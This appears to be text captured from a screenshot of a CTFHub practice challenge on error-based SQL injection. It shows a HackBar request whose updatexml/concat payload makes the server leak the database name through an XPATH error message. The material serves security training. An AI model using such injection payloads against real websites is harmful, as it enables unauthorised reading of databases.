 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1, concat(0x7e, (select database()), 0x7e), 1)
查询错误: XPATH syntax error: '~sqli~'
元素 记录器 控制台 源代码 性能数据分析 网络 性能 内存 应用 Lighthouse 安全 JavaScript 性能剖析器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-ed614b633e9f7491.sandbox.ctfhub.com:10800/?id=1 and updatexml(1, concat(0x7e, (select database()), 0x7e), 1)
Use POST method MODIFY HEADER